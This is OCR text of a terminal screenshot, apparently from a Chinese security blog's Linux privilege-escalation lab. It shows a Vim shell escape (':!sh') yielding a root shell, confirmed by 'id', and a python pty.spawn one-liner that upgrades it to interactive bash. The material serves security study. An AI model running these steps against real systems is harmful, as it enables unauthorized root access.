 root@kali: ~/Desktop/dayuescalatelinux
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Deskt... × root@kali: ~/Deskt... × root@kali: ~/Deskt... × root@kali: ~/Des
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayuescalat
elinux
~
~
~ VIM - Vi IMproved
~
~ version 8.0.1453
~ by Bram Moolenaar et al.
~ Modified by pkg-vim-maintainers@lists.alioth.debian.org
~ Vim is open source and freely distributable
~
~ Sponsor Vim development!
~ type :help sponsor<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version8<Enter> for version info
~
~ Running in Vi compatible mode
~ type :set nocp<Enter> for Vim defaults
~ type :help cp-default<Enter> for info on this
~
~
~
:!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
Welcome to Linux Lite 4.4 root
Sunday 02 February 2020, 04:12:08
Memory Usage: 389/985MB (39.49%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
root / home user5
大余安全
https://blog.csdn.net/qq_34801745